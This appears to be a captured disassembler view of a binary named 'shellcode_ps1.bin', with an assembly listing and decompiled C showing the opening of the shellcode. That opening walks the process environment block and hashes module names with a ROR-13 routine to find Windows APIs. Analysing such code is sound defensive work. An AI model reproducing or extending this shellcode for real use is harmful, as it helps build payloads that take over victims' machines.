 Listing: shellcode_ps1.bin
* FUNCTION
undefined FUN_00000000()
undefined AL:1 <RETURN>
FUN_00000000
00000000 fc CLD
00000001 e8 89 00 CALL FUN_0000008f
00 00
00000006 60 PUSHAD
00000007 89 e5 MOV EBP,ESP
00000009 31 d2 XOR EDX,EDX
0000000b 64 8b 52 MOV EDX,dword ptr FS:[EDX + 0x30]
30
0000000f 8b 52 0c MOV EDX,dword ptr [EDX + 0xc]
00000012 8b 52 14 MOV EDX,dword ptr [EDX + 0x14]
LAB_00000015 XREF[1
00000015 8b 72 28 MOV ESI,dword ptr [EDX + 0x28]
00000018 0f b7 4a MOVZX ECX,word ptr [EDX + 0x26]
26
0000001c 31 ff XOR EDI,EDI
LAB_0000001e XREF[1
0000001e 31 c0 XOR EAX,EAX
00000020 ac LODSB ESI
00000021 3c 61 CMP AL,0x61
00000023 7c 02 JL LAB_00000027
00000025 2c 20 SUB AL,0x20
LAB_00000027 XREF[1
00000027 c1 cf 0d ROR EDI,0xd
0000002a 01 c7 ADD EDI,EAX
0000002c e2 f0 LOOP LAB_0000001e
0000002e 52 PUSH EDX
Decompile: FUN_00000000 - (shellcode_ps1.bin)
1
2 void FUN_00000000(int param_1)
3
4 {
5 int iVar1;
6 byte bVar2;
7 int iVar3;
8 uint uVar4;
9 int iVar5;
10 undefined4 *puVar6;
11 byte *pbVar7;
12 uint uVar8;
13 int unaff_FS_OFFSET;
14
15 FUN_0000008f();
16 puVar6 = *(undefined4 **)(*(int *)(*(int *)(unaff_FS_OFFSET + 0x30) + 0xc) + 0x14);
17 do {
18 uVar4 = (uint)*(ushort *)((int)puVar6 + 0x26);
19 uVar8 = 0x0;
20 pbVar7 = (byte *)puVar6[0xa];
21 do {
22 bVar2 = *pbVar7;
23 if ('`' < (char)bVar2) {
24 bVar2 = bVar2 - 0x20;
25 }
26 uVar8 = (uVar8 >> 0xd | uVar8 << 0x13) + (uint)bVar2;
27 uVar4 = uVar4 - 0x1;
28 pbVar7 = pbVar7 + 0x1;
29 } while (uVar4 != 0x0);
30 iVar1 = puVar6[0x4];
31 iVar3 = *(int *)(*(int *)(iVar1 + 0x3c) + iVar1 + 0x78);
32 if (iVar3 != 0x0) {
33 iVar3 = iVar3 + iVar1;
34 iVar5 = *(int *)(iVar3 + 0x18);